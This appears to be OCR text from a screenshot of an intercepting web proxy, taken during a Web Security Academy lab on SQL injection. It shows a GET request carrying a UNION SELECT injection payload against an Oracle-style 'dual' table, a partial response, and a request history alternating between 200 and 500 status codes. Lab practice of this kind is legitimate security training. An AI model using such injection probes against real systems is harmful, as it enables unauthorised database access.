 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2 3 4 5 6 7
Contexts
Default Context
Sites
https://0a54004f03f37afd83b7e
https://0acc003904e534db81e5
https://ocsp.digicert.com
https://0a9b0036041122f6804f
Request
Method Header: Text Body: Text
Send
GET
https://0a54004f03f37afd83b7eb88001c009a.web-security-academy.net/filter?cate
gory=Pets'+UNION+SELECT+null,+null+FROM+dual-- HTTP/1.1
host: 0a54004f03f37afd83b7eb88001c009a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: text/html
; charset=utf-8
X-Frame-Options:
SAMEORIGIN
<!DOCTYPE html>
<html>
<head>
<link href=/
resources/labheader/css
Find: No matches Time: 280 ms Body Length: 9,215 Total Length: 9,344 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
113 Ma... 11/25/23, 5:37:22 PM GET https://0a54004f03f37afd83b7eb88001c00... 200 OK 28... 9,215 bytes Medium Script
114 Ma... 11/25/23, 5:37:29 PM GET https://0a54004f03f37afd83b7eb88001c00... 500 Internal S... 34... 2,391 bytes Medium Script
115 Ma... 11/25/23, 5:37:35 PM GET https://0a54004f03f37afd83b7eb88001c00... 500 Internal S... 28... 2,391 bytes Medium Script
116 Ma... 11/25/23, 5:38:06 PM GET https://0a54004f03f37afd83b7eb88001c00... 500 Internal S... 28... 2,391 bytes Medium Script
117 Ma... 11/25/23, 5:38:14 PM GET https://0a54004f03f37afd83b7eb88001c00... 200 OK 30... 9,215 bytes Medium Script
118 Ma... 11/25/23, 5:38:20 PM GET https://0a54004f03f37afd83b7eb88001c00... 500 Internal S... 28... 2,391 bytes Medium Script
119 Ma... 11/25/23, 5:38:40 PM GET https://0a54004f03f37afd83b7eb88001c00... 500 Internal S... 32... 2,391 bytes Medium Script
120 Ma... 11/25/23, 5:38:48 PM GET https://0a54004f03f37afd83b7eb88001c00... 200 OK 28... 9,215 bytes Medium Script
Alerts 0 1 6 6 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0